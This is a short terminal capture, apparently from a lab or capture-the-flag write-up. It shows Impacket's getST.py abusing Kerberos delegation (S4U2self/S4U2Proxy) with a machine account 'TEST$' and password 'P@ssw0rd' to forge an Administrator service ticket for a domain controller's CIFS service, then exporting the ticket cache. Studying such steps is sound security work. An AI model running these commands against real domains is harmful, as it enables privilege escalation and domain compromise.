 DawnT0wn@DawnT0wn examples % python3 getST.py xiaorang.lab/'TEST$':'P@ssw0rd' -s
pn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
DawnT0wn@DawnT0wn examples % export KRB5CCNAME=Administrator.ccache